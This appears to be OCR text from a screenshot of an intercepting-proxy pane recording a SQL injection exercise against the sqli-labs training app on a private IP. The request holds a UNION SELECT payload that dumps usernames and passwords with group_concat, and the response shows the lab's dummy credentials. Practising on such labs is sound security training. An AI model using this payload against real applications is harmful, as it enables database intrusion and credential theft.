 Request
Pretty Raw Hex
\n
1 GET /Less-1/?id=
-1%27%20union%20select%201,group_concat(username,0x2a,password),3%20from%20users--+ HTTP/1.1
2 Host: 192.168.31.181:888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
Welcome Dhakkan
Your Login name:Dumb*Dumb,Angelina*I-kill-
you,Dummy*p@ssword,secure*crappy,stupid*stupidity,superman*
Your Password:3
SQLI DUMB